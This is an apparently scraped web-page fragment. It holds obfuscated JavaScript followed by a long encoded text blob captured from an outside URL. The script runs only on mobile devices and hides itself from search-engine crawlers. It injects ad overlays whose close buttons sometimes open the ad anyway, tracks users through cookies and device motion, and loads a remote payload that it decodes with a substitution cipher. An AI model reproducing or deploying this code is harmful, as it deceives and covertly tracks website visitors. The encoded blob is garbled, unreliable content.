x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x1ab)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'),_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x1f9)]=_0x13c226[_0x30b6f0(0x181)](_0x13c226['bkinc'](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')),_0x383d86['addEventListener'](_0x2e5cce['evetype'],function(){var _0xae4b31=_0x30b6f0;try{_0x2e5cce['hid_c_number']+=0x1,_0xed05bd[_0xae4b31(0x28d)](_0x2e5cce[_0xae4b31(0x223)],_0x2e5cce[_0xae4b31(0x1aa)])&&(_0x2e5cce[_0xae4b31(0x26d)]=0x0,_0x301dcf['ac'](_0x2e5cce,_0xed05bd[_0xae4b31(0x1d3)])),_0x2e5cce[_0xae4b31(0x283)]=_0xed05bd[_0xae4b31(0x1c4)],_0x301dcf[_0xae4b31(0x1ba)](_0x2e5cce);}catch(_0x31de0f){_0x301dcf['catch'](_0x31de0f);}}),document[_0x30b6f0(0x164)][_0x30b6f0(0x170)](_0x13c226[_0x30b6f0(0x18e)],_0x383d86);}_0x13c226[_0x30b6f0(0x1d1)]('0',_0x2e5cce[_0x30b6f0(0x23d)])&&_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['ac'](_0x2e5cce);},0x7d0);}},_0x301dcf['gb']=function(_0x47c923){var _0x11ba08=_0xf10022;if(_0x13c226[_0x11ba08(0x2b5)](_0x47c923[_0x11ba08(0x1a7)],0x1)){_0x301dcf['$'](_0x42ad18)[0x0]&&_0x301dcf['$'](_0x42ad18)[0x0][_0x11ba08(0x1bc)]();var _0x47ce42=_0x301dcf['de'](_0x13c226[_0x11ba08(0x287)]),_0x4a79ac=_0x301dcf[_0x11ba08(0x279)](_0x42ad18);_0x13c226[_0x11ba08(0x257)]('1',_0x47c923['position'])?_0x4a79ac[_0x11ba08(0x205)]=_0x13c226[_0x11ba08(0x29e)](_0x13c226[_0x11ba08(0x29e)](_0x47ce42,_0x11ba08(0x163)),_0x13c226['FGWCS'](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)]))+_0x13c226['LbQas']:_0x4a79ac['style']=_0x13c226[_0x11ba08(0x22e)](_0x13c226['FGWCS'](_0x13c226[_0x11ba08(0x280)](_0x47ce42,_0x13c226[_0x11ba08(0x1b6)]),_0x13c226[_0x11ba08(0x26c)](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)])),_0x13c226[_0x11ba08(0x1e3)]),_0x301dcf['$'](_0x13c226[_0x11ba08(0x19c)]('#',_0x363e12))['parentNode'][_0x11ba08(0x1b9)](_0x4a79ac),_0x4a79ac[_0x11ba08(0x238)](_0x47c923['evetype'],function(){var _0x248a2b=_0x11ba08;try{_0x301dcf['hide'](),_0x13c226[_0x248a2b(0x1a6)](_0x47c923['false_clo'],_0x13c226[_0x248a2b(0x1a4)](parseInt,_0x13c226[_0x248a2b(0x1bb)](0x64,Math['random']())))&&(_0x47c923['type']=_0x13c226[_0x248a2b(0x1da)],_0x301dcf[_0x248a2b(0x1ba)](_0x47c923));}catch(_0xc1e06){_0x301dcf[_0x248a2b(0x261)](_0xc1e06);}});}},_0x301dcf['qd']=function(_0x4ae272,_0x1d9046=_0xf10022(0x191)){var _0x3b15a4=_0xf10022,_0x3a0d1e='0|2|4|1|3'['split']('|'),_0x22bf31=0x0;while(!![]){switch(_0x3a0d1e[_0x22bf31++]){case'0':var _0x250e16={'zKsxM':function(_0x140cc1,_0xad9581){return _0x140cc1>=_0xad9581;},'lZZsM':function(_0x3c7bfa,_0x182806){var _0x7861f8=a0_0x2e65;return _0x13c226[_0x7861f8(0x26c)](_0x3c7bfa,_0x182806);},'NycfG':_0x13c226[_0x3b15a4(0x1e8)],'nXpNY':function(_0x3577c0,_0x3ed02){return _0x3577c0(_0x3ed02);}};continue;case'1':var _0x4ef02c=_0x301dcf['gCook'](_0x13c226['WVfRt'](_0x13c226['LTTxD'],_0x4ae272['id']));continue;case'2':if(!_0x301dcf[_0x3b15a4(0x174)]())return!0x1;continue;case'3':if(_0x13c226[_0x3b15a4(0x1ac)]==_0x1d9046&&_0x13c226[_0x3b15a4(0x1d2)]('1',_0x4ae272[_0x3b15a4(0x258)])&&!_0x4ef02c&&_0x4ae272[_0x3b15a4(0x233)]<=_0x4ae272[_0x3b15a4(0x2be)]){var _0x2bfb27=_0x301dcf[_0x3b15a4(0x279)](_0x56a379);_0x2bfb27[_0x3b15a4(0x205)]=_0x301dcf['de'](_0x13c226['buRDX']),_0x301dcf['$'](_0x13c226[_0x3b15a4(0x2a1)]('#',_0x363e12))[_0x3b15a4(0x299)]['appendChild'](_0x2bfb27),_0x301dcf['$'](_0x56a379)[0x0][_0x3b15a4(0x238)](_0x4ae272['evetype'],function(){var _0x5e35cb=_0x3b15a4;try{_0x4ae272[_0x5e35cb(0x18d)]+=0x1,_0x250e16['zKsxM'](_0x4ae272['com_c_number'],_0x4ae272[_0x5e35cb(0x1bf)])&&(_0x4ae272[_0x5e35cb(0x258)]=0x0,_0x301dcf['qd'](_0x4ae272,_0x5e35cb(0x215))),_0x301dcf[_0x5e35cb(0x26b)](_0x250e16[_0x5e35cb(0x1f6)](_0x250e16[_0x5e35cb(0x1dc)],_0x4ae272['id']),'1',_0x250e16['nXpNY'](parseInt,_0x4ae272[_0x5e35cb(0x188)])),_0x4ae272[_0x5e35cb(0x283)]=_0x5e35cb(0x1e6),_0x301dcf[_0x5e35cb(0x1ba)](_0x4ae272);}catch(_0x3578dc){_0x301dcf[_0x5e35cb(0x261)](_0x3578dc);}}),_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['qd'](_0x4ae272);},0x3e8);}continue;case'4':_0x301dcf['$'](_0x56a379)[0x0]&&_0x301dcf['$'](_0x56a379)[0x0]['remove']();continue;}break;}},_0x301dcf[_0xf10022(0x2b0)]=function(_0x46baa2){var _0x476f6a=_0xf10022;setTimeout(function(){var _0xfe4670=a0_0x2e65;_0x301dcf[_0xfe4670(0x174)]()&&_0x13c226[_0xfe4670(0x2b5)](_0x13c226['ILzOM'](_0x46baa2[_0xfe4670(0x2aa)],0x1),_0x13c226[_0xfe4670(0x179)](parseInt,0x64*Math['random']()))&&(_0x301dcf['gCook'](_0x13c226['jjTNz'])||(_0x301dcf[_0xfe4670(0x26b)](_0x13c226[_0xfe4670(0x243)],'1',0xa),_0x46baa2[_0xfe4670(0x283)]=_0x13c226[_0xfe4670(0x228)],_0x301dcf['open'](_0x46baa2)));},_0x13c226[_0x476f6a(0x1b5)](0x3e8,_0x46baa2[_0x476f6a(0x1d7)]));},_0x301dcf[_0xf10022(0x1ed)]=function(_0x37de18){},_0x301dcf['db']=function(_0x4d84cc){var _0x13b22d=_0xf10022;if(_0x13c226[_0x13b22d(0x25b)]('1',_0x4d84cc[_0x13b22d(0x297)])){_0x301dcf['$'](_0xded870)[0x0]&&_0x301dcf['$'](_0xded870)[0x0][_0x13b22d(0x1bc)]();var _0x4e83a9=_0x301dcf['cLab'](_0xded870);_0x4e83a9[_0x13b22d(0x205)]=_0x13c226['mKfNa'](_0x13c226[_0x13b22d(0x27d)](_0x13c226[_0x13b22d(0x234)],_0x4d84cc['height']),'px;'),'1'==_0x4d84cc[_0x13b22d(0x175)]?document[_0x13b22d(0x164)][_0x13b22d(0x1c8)](_0x4e83a9,document[_0x13b22d(0x164)][_0x13b22d(0x2ad)][0x0]):document[_0x13b22d(0x164)][_0x13b22d(0x1b9)](_0x4e83a9);}},_0x301dcf['de']=function(_0x38c0e0){var _0x4bf7cf=_0xf10022;for(var _0x289beb={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x178a8e='',_0x593993='',_0x478733=0x0;_0x478733<_0x38c0e0[_0x4bf7cf(0x216)];_0x478733++)_0x593993+=_0x289beb[_0x178a8e=_0x38c0e0[_0x478733]]?_0x289beb[_0x178a8e]:_0x178a8e;return _0x593993;},_0x301dcf['yb']=function(_0x488ec5){var _0x584937=_0xf10022;window[_0x584937(0x224)]&&window[_0x584937(0x238)](_0x13c226[_0x584937(0x1ef)],function(_0x138c21){var _0xe0352e=_0x584937,_0x206e72=_0x138c21[_0xe0352e(0x217)];_0x21b692=_0x13c226[_0xe0352e(0x292)](_0x13c226[_0xe0352e(0x276)](parseInt,_0x13c226[_0xe0352e(0x284)](0x64,_0x206e72['x'])),0x64),_0x25909c=_0x13c226[_0xe0352e(0x177)](_0x13c226[_0xe0352e(0x1a4)](parseInt,0x64*_0x206e72['y']),0x64),_0x220306=_0x13c226[_0xe0352e(0x179)](parseInt,0x64*_0x206e72['z'])/0x64;},!0x1);},_0x301dcf[_0xf10022(0x261)]=function(_0x46d3ca){var _0x4192ac=_0xf10022,_0x3a75e0=encodeURI(_0x13c226['XBifb'](_0x13c226[_0x4192ac(0x182)](_0x46d3ca[_0x4192ac(0x172)],':\x20'),_0x46d3ca[_0x4192ac(0x1e4)]));_0x301dcf[_0x4192ac(0x211)](_0x13c226[_0x4192ac(0x288)]+_0x3a75e0);},_0x301dcf[_0xf10022(0x1c1)]=function(){var _0x5a6a3f=_0xf10022;return!_0x13c226[_0x5a6a3f(0x2c5)](navigator['userAgent'][_0x5a6a3f(0x29f)](_0x13c226[_0x5a6a3f(0x1fa)]),0x0)&&!!/^Win|Mac/[_0x5a6a3f(0x226)](navigator[_0x5a6a3f(0x20b)]);},_0x301dcf[_0xf10022(0x1af)]=function(_0x110ea8){var _0x3bc815=_0xf10022;_0x301dcf[_0x3bc815(0x1c1)]()?_0x110ea8[_0x3bc815(0x231)]=_0x110ea8[_0x3bc815(0x197)]:(_0x301dcf['yb'](_0x110ea8),_0x301dcf[_0x3bc815(0x1db)](_0x110ea8),_0x301dcf['img'](_0x110ea8),_0x301dcf['ac'](_0x110ea8),_0x301dcf['gb'](_0x110ea8),_0x301dcf['qd'](_0x110ea8),_0x301dcf[_0x3bc815(0x2b0)](_0x110ea8),_0x301dcf['db'](_0x110ea8)),_0x110ea8[_0x3bc815(0x22d)]&&_0x301dcf[_0x3bc815(0x211)](_0x110ea8[_0x3bc815(0x22d)]);},!_0x301dcf['IsPC']()){try{var _0x3ead24=_0x13c226[_0xf10022(0x2a1)](Math['floor'](0x5*Math[_0xf10022(0x272)]()),0x3),_0x363e12=_0x13c226['zZDDI'](_0x301dcf['rc'](_0x3ead24),'p'),_0xded870=_0x13c226[_0xf10022(0x202)](_0x301dcf['rc'](_0x3ead24),'m'),_0x56a379=_0x13c226[_0xf10022(0x1ff)](_0x301dcf['rc'](_0x3ead24),'q'),_0x57be3b=_0x13c226[_0xf10022(0x1d0)](_0x301dcf['rc'](_0x3ead24),'h'),_0x42ad18=_0x13c226['FNODU'](_0x301dcf['rc'](_0x3ead24),'c'),_0x13c8f9=_0x301dcf['rc'](_0x3ead24)+'i',_0x9bbed3=_0x301dcf['rc'](0xa),_0x106554=_0x301dcf['rc'](0xa),_0x5745c0=JSON[_0xf10022(0x29a)](_0x301dcf['de'](_0xf10022(0x1c7)));navigator[_0xf10022(0x241)][_0xf10022(0x2a3)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0xf10022(0x164)]||document[_0xf10022(0x249)][_0xf10022(0x1fc)](document[_0xf10022(0x282)](_0x13c226[_0xf10022(0x2c4)])),_0x5745c0[_0xf10022(0x23a)]=window['innerWidth'],_0x13c226[_0xf10022(0x17b)](_0x13c226['cJwjM'](parseInt,window[_0xf10022(0x290)]['height']),parseInt(window[_0xf10022(0x290)][_0xf10022(0x23a)]))>1.7?(_0x5745c0[_0xf10022(0x19a)]=_0x13c226['jTOoF'](parseInt,_0x13c226[_0xf10022(0x24a)](_0x13c226[_0xf10022(0x165)](_0x5745c0[_0xf10022(0x23a)],0x280),_0x13c226[_0xf10022(0x24c)](0x7c,_0x13c226['DUwOn'](0x28,_0x13c226[_0xf10022(0x1f7)](0x3,_0x5745c0[_0xf10022(0x274)]))))),_0x5745c0[_0xf10022(0x1b7)]=_0x13c226[_0xf10022(0x179)](parseInt,_0x13c226['KiSwa'](_0x13c226[_0xf10022(0x26e)](_0x5745c0['width'],0x280),_0x5745c0[_0xf10022(0x180)]))):(_0x5745c0[_0xf10022(0x19a)]=0x78,_0x5745c0[_0xf10022(0x1b7)]=0x0),_0x5745c0['user_agent']=navigator[_0xf10022(0x241)]['toLowerCase'](),_0x5745c0['time']=new Date()[_0xf10022(0x2ba)](),_0x5745c0[_0xf10022(0x193)]=0x0,_0x5745c0[_0xf10022(0x223)]=0x0,_0x5745c0['com_c_number']=0x0,_0x5745c0[_0xf10022(0x2be)]=0x1,_0x301dcf['yb'](_0x5745c0),_0x301dcf[_0xf10022(0x1db)](_0x5745c0),_0x301dcf[_0xf10022(0x1f2)](_0x5745c0),_0x301dcf['ac'](_0x5745c0),_0x301dcf['gb'](_0x5745c0),_0x301dcf['db'](_0x5745c0));}catch(_0x5cb140){_0x301dcf[_0xf10022(0x261)](_0x5cb140);}var _0x492172=new XMLHttpRequest();_0x492172[_0xf10022(0x1ba)](_0x13c226[_0xf10022(0x1f8)],_0x13c226[_0xf10022(0x280)](_0x13c226['zZDDI'](_0x13c226['zhWmb'](_0x13c226[_0xf10022(0x1df)](_0x5745c0[_0xf10022(0x231)],_0xf10022(0x219)),_0x5745c0['id']),'?t='),Math[_0xf10022(0x272)]()),!0x0),_0x492172['setRequestHeader'](_0x13c226['hgHJd'],_0x13c226['YpkfR']),_0x492172['send'](),_0x492172[_0xf10022(0x1c5)]=function(){var _0x46b62a=_0xf10022;try{if(_0x13c226[_0x46b62a(0x1d2)](0x4,_0x492172[_0x46b62a(0x19e)])&&_0x13c226[_0x46b62a(0x257)](0xc8,_0x492172['status'])){var _0x317407=JSON[_0x46b62a(0x29a)](_0x492172['responseText']),_0x13ff31=JSON[_0x46b62a(0x29a)](_0x301dcf['de'](_0x317407[_0x46b62a(0x167)]));_0x13ff31[_0x46b62a(0x24b)]=_0x317407[_0x46b62a(0x24b)],_0x13ff31[_0x46b62a(0x23a)]=window[_0x46b62a(0x2ac)],_0x13c226[_0x46b62a(0x28e)](_0x13c226[_0x46b62a(0x1a4)](parseInt,window[_0x46b62a(0x290)][_0x46b62a(0x19a)])/_0x13c226[_0x46b62a(0x179)](parseInt,window[_0x46b62a(0x290)]['width']),1.7)?(_0x13ff31[_0x46b62a(0x19a)]=parseInt(_0x13c226[_0x46b62a(0x1b5)](_0x13c226[_0x46b62a(0x29b)](_0x13ff31['width'],0x280),_0x13c226[_0x46b62a(0x229)](0x7c,_0x13c226[_0x46b62a(0x2bc)](0x28,_0x13c226['ViWlt'](0x3,_0x13ff31[_0x46b62a(0x274)]))))),_0x13ff31[_0x46b62a(0x1b7)]=_0x13c226[_0x46b62a(0x1cc)](parseInt,_0x13c226[_0x46b62a(0x292)](_0x13ff31[_0x46b62a(0x23a)],0x280)*_0x13ff31[_0x46b62a(0x180)])):(_0x13ff31[_0x46b62a(0x19a)]=0x78,_0x13ff31[_0x46b62a(0x1b7)]=0x0),_0x13ff31['user_agent']=navigator[_0x46b62a(0x241)][_0x46b62a(0x1f0)](),_0x13ff31[_0x46b62a(0x2a9)]=new Date()[_0x46b62a(0x2ba)](),_0x13ff31[_0x46b62a(0x193)]=0x0,_0x13ff31['hid_c_number']=0x0,_0x13ff31[_0x46b62a(0x18d)]=0x0,_0x13ff31['show_number']=_0x301dcf[_0x46b62a(0x245)](_0x13c226[_0x46b62a(0x295)]('show_number',_0x13ff31['id'])),_0x13ff31[_0x46b62a(0x2be)]?_0x13ff31[_0x46b62a(0x2be)]=_0x13c226[_0x46b62a(0x20a)](_0x13c226[_0x46b62a(0x187)](parseInt,_0x13ff31['show_number']),0x1):_0x13ff31[_0x46b62a(0x2be)]=0x1,setTimeout(function(){var _0x38ac96=_0x46b62a;_0x301dcf[_0x38ac96(0x26b)](_0x13c226[_0x38ac96(0x1c0)](_0x13c226[_0x38ac96(0x23c)],_0x13ff31['id']),_0x13ff31[_0x38ac96(0x2be)],0x4650);},0x7530),_0x301dcf['init'](_0x13ff31);}}catch(_0x45925b){_0x301dcf[_0x46b62a(0x261)](_0x45925b);}};}}}()));
var lwckewfr_is_ws = lwckewfr_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://m.nenwarj.com/2019/10/27013254589.txt
body_size: 162136
content:
~0qk;wqhprtWre(rree0%eCDn%sX1Xt^s%&^K;/Y}_2Y4f/YoY|(}_7ATf|V@Yt~s_7~_F1iRQ1;_{1yTF1]FF/]5N&]FF|]5f_QFQKQ:_z}sFiQ5fzQJ(6Q__%F@Q^}DFd}^Qd}JfYFsyT}J(@}^1^s_(KFS{KF2yK5J5YR5)^_2LKSC%zVT{^)4LVCCXYtnLdYp{6in:_pOz%Yqt@dhd@dCt@AY(d|Y)dI_f_k:7f41K%A7XfK51@y(;f@0t}Qn)Vy(7fJn_h@^diyY5zw)yU4})zE-)A41YfC@dxu)/fU1K+/&KQK&K~%BJ]/(nn1i5uq}UQT&Un4i_q;}UuRUJ~4~zq-1U~FAJQJiou_UJ~5IeooQKq|0XfuqO~qAOJSiJ~p~WJqee(RnX{sS/(_1@QYA-+dN-+-~tB}}JS}QeoA%2QNNkne~^QWN^uy~^Qk+/{r/}o/N^{s9/{u7]ooz-SV%B{1N]oXkS0XzKBu}SW_zS(OW&Dr/0-CkBD7ww(C9|I&E6([base64]/x0n]A]NwIAu]y6oDrDErrrrh%IIExpw/rxDrrrrrprtWrrrW/Dxf;]^T+W2upD6|xE^-J;wu+AsEWE^T+I@(;&1@1e9wJD{7C~/QYe44UK;7eTf+U6~J+0T-ei&1TtiC~O0(;s7@nWkwJS^~k4uB2upROp;kxhki+O&rOrzEJ~BOAyuDr-NAw6ur6]wu]Idyk4zrxukxuE^|+q|i(_EThLLVF^49Tk}t]%n)F^Xink24WBi+E6]%erp~oOExDoNw_u6(O(Iw]0J(A]9|~oo(esX|Ft^|nDKfe9RrsR^Qh{ofeChtFQ^w@p15e&tB0NkoRo15^)~JTRIJL%N9^)F+xXfw&x|XsRn4@sUNY1Sf;L{FV@1|~pKdNkk;IN9TIoB+kx%T^XQIyik5Y7y7I94r{zEQYKFA+}T-W+{%/7C41f;&yEkx//{rr_6ruryK-;xuxu5-prytN_wppRr^0Erx]]U-OIE+kzwhhp-BpEruWW-OoOpSq^C66i6^:;zztt)OoOLDR6CC6rWNnr~w;w+0uE]~~;|E]]dSyIfOO&2BBBKL{-Ui(y;F++Wd-(CRh0DqDA-||CCu0(-B~7rpr}(6CrwxB~NEyEE]UB)rrr~eI|wuB}ANh-]~n^s]]ILD{yxwVkA~p~-AdD&KAq@E5C&kV};Df-dIftTDIIpUzudxrOBUfJpxq]d:@k+A~zUk)~Q~fR0(Y&~Vd^6Xs79(9SCd(AN;L@2/Uuq4F9&Bu06sL^)S5))_rAD7RzSS9E:{sV:L51qJR+R54Fqkhs~:Bk(fkqBBLf}eV-B9pp2)2JfYFTd{FQKoAJB19}&}}UY77X@}K}Q/rXOsWWEE]JhppDD@;kEwwwpO--B|&JhhrphSdrrxusfoLWpwpNhDrIQ91ewEE]yL((B-&KTRR~R2se9k9O(y{Lp7qTTTTii759tz+NfO-oont2]EEq]y0dy-Aq6Rh~6(K&E5~R5q{UJRWSsUh1x{EAYU|B7tJkD-NCqtRR5U{&rwxT:WSuB9EnitI&}L;Lw^@kUVBuBk-^-qpJ0:Dxxw22Tdni(&px-dKN}ooQsVO^sS/K]ErRqS{WuCwR~%rzdkEY)x-OqFVSB-5:^K]RJdC9k~9zIz/~E72J2kKSYVnUId:s+run+k|F(z&99u:qI(Lyx^JNzXDe2:FNet}dd1({{%kRF})drRh~+9/+ufwxxrh{k@zJD2s5)XhB__A~^B%09&%d}t&D)@{Y7Q7/w%N@%uQ~J-1oWyJp{hX/1_%K%]r@;WLyE]tNRh6hY|^e%W%4NyL71/o}{r/-(RruUIpr(Soyyy_ErENqxu+_J76x|-yI)iTE-@(LhwE]WIp2IDxqkriuYKLWBO{EDeIFyw~o~@kJwDIVqk(n@RJ5I9^sTzhL:xShRBfI(FCBEtIruz}X%0UJV_qY^WQWSrurT0Rz(S~B1txQed@p-w]5DNx]pLx}:^Oud1_IAXf/]6OydIhC|DIILNSrxSx2YJDR]rr-f|Irq(o+7utrn:f2uuqN5pu4:prIJI@EW)}CxS0U~z+KTdwVOouR0SnI~0T0^;9&TC^QB~:sVLY}@DCt;K@%BzV)AUA6hF(ReOIzLN^_9;wsKi2~/rowX(ohdo4WyuKd&9eB&{@pi_R{F0dB{/sDF7p;~]t/WqKEwo(qx/+_ir7D&yIh6z&o-Ih5wKpYhwExD~uBN^IV0;(Wt75zrwWRh;)O1|^DSEU45]^(}__h;uB)uxCI6ihuLQ~WyNVBW+S1w/Wss@dr}fkyy(;ty92@&SS&2OpQrT_U_|0;nVBt_+i^pCuKCf:p}@dyy-LpyE5@pFz1JBoh9fNt-q~SuL|42|^|Kr]d@L)iLL6kS;YErV_Aku6si1xR&_pCfr7AEy&xpC9YCDpIfSorre6zehxeuk|kBzyWJ~phJ(yE(qVx-y^N9xfJ:ph||OD|ik~;~IB/;~0dqzV&tITtN-(nX77y~O5]_i1+uVtNCUq&)+Tq@4|uSf;Ai9;^k-DpQ%(WI&9zEz~16ux^tr]~;Wp]FVSYAK@tyYWs5N6;^KC15(ndnsYiQ{oTF^%(:9X^|:Tn2DEQCrE+-Dwo9O7_O{n4X)zfXd/Qt@F_J{-k1+_Bn4oJdf_0V2)O])DIEoWI59](pi)_IIwszI~4eCBI2|EuEnw]IeJQN(I|0x5;]IdBOXQryJqdxEzF6hd&}DCVV:Wr(%%]B;dfhx{)KBNUw:0Cn^yhN/WxxuSh1Rrq;~B0FhdLB5dX]edF^J|RV{q6sB|VQ2pryf-_rpD4|ABO&truD+{+C]A-k:^KzuAfBru|iEupsV^LWVoEr:4swEyD|}w+-(Y)Jq0iJ+K|@diVWst+|0;+NzxstFC:B(XiK2qNtR:R:_ED-OsyrE~oCuwUIDXuX(Iy:NJiVoRk&E/ERVY%Fd}@(1@QqokfNYuo+rd7eA|rY}k7%}:(VIhpRV4-VnQJDeu]qD{{R;eUFL4sp;fw)n1]L/:D4IpR-0OSBSE;|z(Trkk-p9+4}JpTThxAsonRCErr7;EwICJ%;w4{+1E_yLxAp0_BqSJW5YB]-0wuYfp0dh(WI:}2fy&T_6E6eIsT-T0Ik1e:tUC5W{FdSr|DUkpJ/iDSAr;UF_4s1@V:hDhJ@;-I}0IxyxC6:r;utp(WBtf@E@JIi//kuRSd:+{BzCAdn:up@2;AA;IEyK4s^;A)1zp@0%ES5B%r5BLiX;LwinTi)uLzK@_RVF&yVLW4/9AfzhCh5iOrBqe+S9y-ru-dLr]]hKJs2hKhdn+F_}(Y}iLTC/4%R%T;4Uruq|r_p1J^24})1sxB4;0QTIhR~^DuyNqor%Rn/IB7|4@eW@KEI7;Fz&7Xi^OReJu9kx]Yz+&;)VLTEUq9IBtE@46zRhwV@-I%)_D]sN0|F+(isViAOi+7+x)SO0h9h]tny9%z+hwEYDkq7LV0I0z7EJ-SNIEQqBN^teTdBDN&r|4;WEuz7q{fk^^%I&4udtT;Exu2prBD/D)|pYpeN;F|xq]X(wRi0^uwA~rhJ0ICSFOzEN&(@wd7Cr_B(TyCBnWB}9A_B~Qi:{N1_u&AT]s4:KNO@|RSOfKJ:qs6e11:QFxWyV:6w-2oI2uCQD{p}Y0]CX:y(:q)AY/TnN)J/n^u%-z/QLT}0_VXyfEnSz-J/1rXUyp~Ay42V%{DrN47{%%1/I/Q(//IYrux6rr)h/unhrr1p/QiII;7NOBUfe{R~JB)rCuhE~2t-k^ry9I)y~t2IdF+f@z+ESW%piBzWkF0EqK~B}-Ar]k{E|-Crkp6BwI7]~&nyBdAW^EXus+|AoiOIBEir2d6yxyUALEo]p0rUn4hUF0U-OUxI9Norrw(uBurrrAehF2sY]|]BohuEUpKyEC%EiC{yd0A(~Lz(]F;fJI0A+eW~XFrE0ix++/zUCw)BKuffCeqU:2wIqxef+TL+{wkfz0QEkE0(nAAuR~7rwNDrxzCuq~7QIuW4q9-{]eYw&Nf~|6YXRi%4xVUDA|e9i7_&47^X@WyLEUKOqUD^CW~QTeQpEfE1&(K%WIE4sft9O65~o61xW61+-60d26DTwf(h]fio4CrW~d7UBE]@Du^~SE&rpuQ6AE{2~EiqEdpW9dpnq+)whY{92zC-hu}VIu2sII@kDuAypu]-k+56V&46od/n]N^Ki&s]69276N2O6uEuI]OT2hkqhu-/9uBKIhEKI]q_0uVeIuq&DrryprrIprrrprr4+A+CxYI5nYBn]ku{kkW;C~TsW&2FDhh:quV0IkSW4Az(ud5yhNzDRhT+hkROu(weB&B]@h4{kf{kx&2h]Uw)/nhDsLU;V{&Di~T}|rrAz{uy:{rEdF0:z^99CDi@Af|@nA6K1hu%)%EX:u41wuW5_]o5sE2%qKwo@~T9~f9%F}ikF@WLt6Wr]6+-k^+-z^WxEFJUD:UUT@UUL%U-BL}4t}Vhiu0W}{^6Ih2BN^r~6LrU6EwRdoS6%I&-7O|^X04i0f4~zrR_DSAU@-wI4E~_VriV7(I7RRiAVp4&Np@F|BiUFBq+6O0iu+}W~(w)TYkR_WDy4U-QW09hBE+wK:u)/:W~;OkROLIV_]D-^S+r;d-A_N+k(Q@0z@Ai|EqVtLR6I0i2LfIf:{Eeuos:fE~5er-znnR50RpY40~XNp~z_/{k9(YAfY-h+wSBLqXS5xIfz4(]{XCyfLAE|0BzW-}r]B]rEi5uz+Lrx@zY7pKBxt@rx|rq%SoBu+VuE}4y7}nNT%d]%U&dAt/f%{+fy%Vzz:IVVuyyh:Kh/_76h_%6tXI66FS66WR:6+qJ;+}:6zN:6t;ODSqUeT4A}wnp4{7~ORh6-EIE9U(~6_d(5/y-n~+++Nu~D7Ru+LTWq:UN:0+Wk5+WkesIEeREBFDUi]}r@U{z;-Yyrwkrp+%AEn-WAy]A]L9^eTCd)|Vx)SrfFiA6)AWrEN-BEBKr]VKrky|rrrQxI|;VITYqBxC^~VEp-^s+Kp4EU-sp9D|ykqwy]{eQkYn0~zK7hk7IkpXC@zn_|znXB&(t6-n4z:&5oBxt~2J/ESOuWihu&97AUE@SD276JuEtJUWoqUdLEudoSU|]pr_]hr6Ns(5@S(JX-6f/46(d0~]:nq7t9e2w@|w6sWdRAeQCB62]+qQ]:qQWKqQ~K5-5@UQJKdNFKqF&K5IBpf(2qyC&du|SC5C76q}IIBuE^u^pDuKDT)1is^wCukf~ONtUi9z&hz4fhk45kt+2UCV9pJ9yI&{&wr4xD]Aqh]]euLk~6+S/~&{xV^h])Yu(rr6Np+/I-N@::)t7nYW@&uehOJ^YR9B:IJDS+ryYnY&]02y^J29)B2+rirS:DS&)/orYEi9E/0r~DOr7@:SCR+Ci2LCqxko+x+hWXn]}4NU;7iCi/Dh_pnWYC~+SKk&k/Io6E_kI_{d:rQre(UD+&JJQe}2}CI2+]]+&2F}Se^21DWSDuDq/]]9pTJTwJSDwnDpr-xSsR0}5VJ9i{:zzr@}L5;56uVsi]K1(6Y5h+F1pSoJ(-nkpn-K12@JYeJCN6y+hOLr-FfS60RTOo-~Jwi6T@0qxhzhysB~2rLC_U;-h:yrf0rzAdS]hYrINE0I]k-~~R(S~+SUOwWqtXd9K9q1]){UJ-A]NX%26;unuX_2hWpEA-Ar~W-x}IBrrN:UuV:WA;fIr;_d(B@|h0ArW0/@u9%%SxdLr9}+E9-}rErqAW2U-5J7z%OyE~{4:SO7:-s@ADYW69dJ(01EqS4|]z4+fS76ARVE_7dWrkti6Br+:W/KSE~-^RsxW^Lp~%A&Eu9srunsf%/NE_s)y7sD;s/wBp(WF^]zO%)|U/(WU4-Lqd9|J)sO:F6~)w6QdF)J^Fs95wt@4wUTq}Y|^y{qiCB0(]e%T^B(r]&qY--qfIieW~OQEn{}J:9~k|9eE5(2r5AiRY4+kUNuEFi{dUDFyqAuO^99x1~D]pifI^E1L7:CS7Dn-YkfLAyXr@;-xeC%YR91FoWF_{Ypz)-|]-BNrrrVx]w1^T2-(JA(62V9p-S/{TkWu~rh^Dr+zhuxBr)QIuu4WWSSe6;iW+X0IT5n0)pFRq:|sVNeS1(y]&AR}h;s2}2OwWS%/]R~+924VuDNys7B;n2%~]&pEK9FQTOrFKD7+u]V^5e~WD9R_{76xyq(Vde6dy5yQB7R5zVX)CO-41Foz5_t;-OFY{4-)t4-654f0(4O01C]A&Wnx)y0XDpwBx++_V]n}@u{%WixDE-0Qy9u_R+x%Bz1FR&5Vu;1VR_hV}U]5r-^ppJBBIRSBR+{ik+qY:_@tw9@)T+hkNDA7hRXN-J^UKXy75YrzURsx:+4NI~Aou]uI^2y^UhiR5-fL1SI+ISIOp;9/h]nETVu2/-kW94+qTSId7L-d(sy~KoyqrsU60ysxq|N|WATT6xS5yrLrKz&(wCtB/_V~O